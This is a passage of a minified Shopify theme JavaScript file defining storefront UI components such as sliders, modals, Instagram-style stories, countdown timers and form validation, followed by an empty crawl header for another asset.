HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),typeof trapFocus=="function"&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){typeof removeTrapFocus=="function"&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*r,n2=100+(parseInt(t2.dataset.zoom)-100)*r,o=3.6*parseInt(t2.dataset.rotation)*r;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass=this.dataset.productTabs=="true"?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block",r.getAttribute("data-type")==="video"&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="",r.getAttribute("data-type")==="video"&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===0&&t===0)}),l.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o))-1)*(r+o),l=isRtl?-1:1,d=()=>{let t2=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t2<=0?"none":"grid",this.openBtnsNext.style.display=t2>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),e.getAttribute("data-type")==="video"&&!t){let s=e.querySelector("video");s&&s.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&this.tnc.dataset.checked!=="true"){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t2=>{let i=t2.querySelector(".field__input, .text-area"),s=t2.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t2.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:this.wrapper.dataset.showDays==="true",hours:this.wrapper.dataset.showHours==="true",minutes:this.wrapper.dataset.showMinutes==="true",seconds:this.wrapper.dataset.showSeconds==="true"},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s)return new Date(t.replace(/-/g,"/"));let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if(e!=="fixed")return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if(this.behavior==="hide"){this.wrapper.style.display="none",clearInterval(this.timer);return}if(this.behavior==="restart"){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if(this.behavior==="next_day"){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t2=>{if(!this.units[t2])return;let e2=this.querySelector(`[aria-label="${t2==="days"?"Day":t2==="hours"?"Hour":t2==="minutes"?"Minute":"Second"}"]`);if(!e2)return;let i=e2.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t2]).padStart(2,"0");this.timerStyle==="4"?(i.innerHTML="",s.split("").forEach(t3=>{let e3=document.createElement("span");e3.className="countdown-timer__digit",e3.textContent=t3,i.appendChild(e3)})):i.textContent=s,i.setAttribute("aria-label",`${d[t2]} ${this.labels[t2]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){t.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t2=>{t2.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){this.querySelectorAll(".results__percentage").forEach(t2=>{let e=parseInt(t2.dataset.percentage,10)||0;this.animateRow(t2,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if(this.styleType==="circle"){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t2=>{let n=Math.min((t2-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);
//# sourceMappingURL=/cdn/shop/t/22/assets/secondary.js.map?v=179198819201511992791766292282


--- FILE ---
content_type: text/javascript
request_url: https://www.mojohealth.net/cdn/shop/t/22/assets/main.js?v=1635832143987131921766292278
body_size: 68505
content:
